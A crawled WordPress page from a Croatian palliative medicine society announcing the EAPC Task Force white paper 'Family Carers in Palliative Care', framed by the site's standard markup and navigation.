

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palijativa.com/white-paper/
body_size: 9799
content:
<!DOCTYPE html>
<html lang="hr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://palijativa.com/xmlrpc.php">
  <title>White Paper &#8211; HDPM HLZ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal" href="https://palijativa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HDPM HLZ &raquo; Kanal komentara" href="https://palijativa.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/palijativa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://palijativa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-document-block-css'  href='https://palijativa.com/wp-content/plugins/document/build/style-index.css?ver=1744204262' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='slick-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css'  href='https://palijativa.com/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://palijativa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400i%7CHeebo%3A300%2C700&#038;ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/owl.carousel.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://palijativa.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1652195722' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/style.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/document/assets/pdfobject.min.js?ver=1' id='document-pdf-object-js'></script>
<link rel="https://api.w.org/" href="https://palijativa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://palijativa.com/wp-json/wp/v2/posts/1700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://palijativa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://palijativa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://palijativa.com/white-paper/" />
<link rel='shortlink' href='https://palijativa.com/?p=1700' />
<link rel="alternate" type="application/json+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fwhite-paper%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://palijativa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpalijativa.com%2Fwhite-paper%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://palijativa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://palijativa.com/wp-content/uploads/2019/02/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="post-template-default single single-post postid-1700 single-format-standard last-menu-item-as-button dropdown-menu-color-scheme-light os-is-animated wpb-js-composer js-comp-ver-5.4.7 vc_responsive" style="">
  <div class="all-wrapper with-animations">
    <div class="all-wrapper-i">
                  <div class="os-container top-bar-links-box-container">
        <div class="top-bar-links-box-w" style="">
          <div class="top-bar-links-box">
            <ul>
              <li><div class="top-bar-link-phone"><i class="os-icon os-icon-phone"></i> <span><strong>Pozovite nas: </strong> <a href="tel:091 201 3181">091 201 3181</a></span></div></li>              <li><div class="top-bar-link-address"><i class="os-icon os-icon-location"></i> <span><strong>Naša adresa: </strong> Šubićeva 9, 10000 Zagreb, Hrvatska</span></div></li>            </ul>
          </div>
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/HrvatskoDrustvoZaPalijativnuMedicinuHLZ/" target="_blank"><i class="os-icon os-icon-facebook"></i></a></li></ul>            <span class="top-bar-social-label">Find us on Social Media:</span>
                    </div>
      </div>
            <div class="main-header-w main-header-version_1">
                  <div class="main-header-i">
            <div class="main-header color-scheme-light " style="; background-size: cover;">
              <div class="logo" style="width: 420px; display:flex">
                <a href="https://www.hlz.hr/" target="_blank">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="">
                </a>
                <a href="https://palijativa.com/" rel="home">
                  <img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ">
                </a>
              </div>
              <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul></div>            </div>
          </div>
              </div>
            <div class="mobile-header-w">
        <div class="mobile-header-menu-w menu-activated-on-click color-scheme-light" style="">
          <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28"><a href="https://palijativa.com/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://palijativa.com/o-nama/">O nama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://palijativa.com/o-nama/upravni-odbor/">Upravni ustroj Društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://palijativa.com/o-nama/mediji-o-nama/">Mediji o nama</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://palijativa.com/o-nama/dokumenti-i-definicije/">Dokumenti i definicije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="https://palijativa.com/o-nama/povijest-drustva/">Povijest društva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://palijativa.com/o-nama/linkovi-suradnika/">Važne poveznice</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1557"><a href="https://wp.medicusnet.hr/clanstvo/uclanjenje/">Članstvo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://palijativa.com/clanstvo/uclanjenje/">Učlanjenje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://palijativa.com/clanstvo/dopuna-podataka/">Dopuna podataka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://palijativa.com/palijativna-skrb/">Palijativna skrb</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://palijativa.com/palijativna-skrb/koordinatori-i-mobilni-timovi/">Koordinatori i mobilni timovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://palijativa.com/palijativna-skrb/bolnicki-palijativni-tim/">Bolnički palijativni tim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://palijativa.com/palijativna-skrb/informacije-za-pacijente/">Informacije za pacijente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4938"><a href="https://palijativa.com/dogadanja/">Događanja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://palijativa.com/novost/">Novosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://palijativa.com/projekti/">Projekti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://palijativa.com/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://palijativa.com/pretraga/">Pretraga</a></li>
</ul>        </div>
        <div class="mobile-header color-scheme-light " style=" background-size: cover;">
          <div class="mobile-menu-toggler">
            <i class="os-icon os-icon-menu"></i>
          </div>
          <div class="mobile-logo" style="width: auto; display:flex; justify-content:center;">
            <a href="https://www.hlz.hr/" target="_blank">
              <img src="https://palijativa.com/wp-content/uploads/2019/02/hlz-logo.png " alt="" style="max-width: none !important">
            </a>
            <a href="https://palijativa.com/" rel="home"><img src="https://palijativa.com/wp-content/uploads/2019/02/palijativa-logotop.png" alt="HDPM HLZ " style="max-width: none !important"></a>
          </div>
          <div class="mobile-menu-search-toggler">
            <i class="os-icon os-icon-search"></i>
          </div>
        </div>
      </div>  <div class="blog-content-w   without-sidebar">
    <div class="blog-content">
                <div class="post-header-image" style="background-image: url('https://palijativa.com/wp-content/uploads/2009/12/potpis.jpg'); padding-bottom: 25%">
            <div class="post-header-image-contents">
              <h1>White Paper</h1>
              <img src="https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/page-top-curve.png" class="curve"/>            </div>
          </div>
            
      <div class="blog-content-text-and-meta">
        <div class="blog-content-meta">
          <div class="meta-author meta-block">
            <div class="author-details">
              <h6><span>Datum objave</span></h6>
              <div class="single-post-date-posted">21. prosinca, 2009</div>
            </div>
          </div>
                              <div class="meta-categories-w meta-block">
            <h6 class="post-categories-label">Kategorije objave</h6>
            <div class="meta-categories-list">
              <ul class="post-categories">
	<li><a href="https://palijativa.com/category/novosti/" rel="category tag">Novosti</a></li></ul>            </div>
          </div>
          
        </div>
        <div class="blog-content-text">
          <h4 class="styled-header">White Paper</h4>          <p>Dear colleague, </p>
<p>We have the pleasure to send you attached the <a target="_blank" href="https://wp.medicusnet.hr/wp-content/uploads/2009/12/eapc_tf_familycarerswhitepaper3.12.09.pdf">White Paper &#8220;Family Carers in Palliative Care&#8221;</a> produced by the EAPC taskforce on Family Carers in Palliative Care.</p>
<p>WHAT IS THIS NEW EAPC TASKFORCE ABOUT?<br />In 2008 an EAPC Task Force on Family Carers in Palliative Care was established. This Task Force aims to gather information about specific and general needs of family caregivers (including friends and significant other relationships) who provide unpaid care to patients approaching the end of life. We aim to improve the support and recognition of family carers by health and social care professionals working in the field of hospice and palliative care in Europe. Furthermore the Task Force tries to shed light on particular needs, experiences and the role of family carers within this field.</p>
<p> A ‘White paper&#8217; on the Family Carers in Palliative Care<br />The aim of  this ‘white paper&#8217; is the summarise the evidence on family carers and  make recommendations about their main support needs to policy makers and  professionals in palliative care in different European countries. </p>
